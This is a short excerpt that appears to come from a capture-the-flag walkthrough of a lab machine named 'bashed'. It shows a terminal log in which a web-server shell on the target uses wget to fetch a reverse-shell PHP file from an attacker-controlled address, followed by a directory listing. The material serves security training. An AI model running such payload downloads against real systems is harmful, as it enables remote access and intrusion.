 www-data@bashed:/tmp# wget http://10.10.14.7/rev_shell.php
--2023-11-12 11:49:10-- http://10.10.14.7/rev_shell.php
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2969 (2.9K) [application/octet-stream]
Saving to: 'rev_shell.php'
0K .. 100% 169K=0.02s
2023-11-12 11:49:11 (169 KB/s) - 'rev_shell.php' saved [2969/2969]
www-data@bashed:/tmp# ls
VMwareDnD
rev_shell.php
systemd-private-c6fc55894c804b189b543491e45eb8fb-systemd-timesyncd.service-A4U3J4
vmware-root